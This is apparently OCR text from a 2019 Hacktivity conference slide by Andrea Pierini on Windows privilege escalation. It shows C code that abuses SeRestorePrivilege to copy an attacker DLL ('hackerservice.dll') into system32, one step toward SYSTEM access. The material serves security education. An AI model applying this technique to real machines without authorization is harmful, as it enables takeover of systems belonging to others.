 HACKTIVITY
Andrea Pierini:
WHOAMI /PRIV - Show Me Your Privileges and
I Will Lead You to System
SeRestorePrivilege
➔ “Copy” service dll in c:\windows\system32
LPCWSTR fnamein = L"c:\\temp\\hackerservice.dll";
LPCWSTR fnameout = L"c:\\windows\\system32\\hackerservice.dll";
//LPCWSTR fnameout = L"c:\\windows\\system32\\dmwappushsvc.dll";
source = CreateFile(fnamein, GENERIC_READ, 0, NULL, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, NULL);
GetFileSizeEx(source, &iSize);
dest = CreateFile(fnameout,
GENERIC_WRITE,
FILE_SHARE_WRITE,
NULL,
CREATE_ALWAYS,
FILE_FLAG_BACKUP_SEMANTICS,
NULL);
Video
ReadFile(source, buf, iSize.QuadPart, &bytesread, NULL);
WriteFile(dest, buf, bytesread, &byteswritten, NULL);
CloseHandle(dest);
CloseHandle(source);
“whoami /priv” - Andrea Pierini
hp
25/11/2019